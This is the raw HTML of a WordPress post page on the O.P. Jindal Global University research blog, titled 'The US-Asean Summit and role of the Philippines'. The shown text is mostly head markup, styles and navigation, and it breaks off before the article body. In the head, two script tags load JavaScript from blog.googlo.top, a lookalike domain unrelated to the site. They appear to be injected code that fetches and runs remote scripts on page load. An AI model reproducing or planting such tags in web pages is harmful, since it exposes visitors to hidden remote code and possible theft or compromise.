

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/the-us-asean-summit-and-role-of-the-philippines/
body_size: 11097
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>The US-Asean Summit and role of the Philippines &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; The US-Asean Summit and role of the Philippines Comments Feed" href="https://research.jgu.edu.in/the-us-asean-summit-and-role-of-the-philippines/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/the-us-asean-summit-and-role-of-the-philippines/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-us-asean-summit-and-role-of-the-philippines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-us-asean-summit-and-role-of-the-philippines%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4891 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69670dd1d6ee1" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-69670dd1d6ee2" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4891" class="single single-post group post-4891 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">The US-Asean Summit and role of the Philippines</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/the-us-asean-summit-and-role-of-the-philippines/">August 8, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
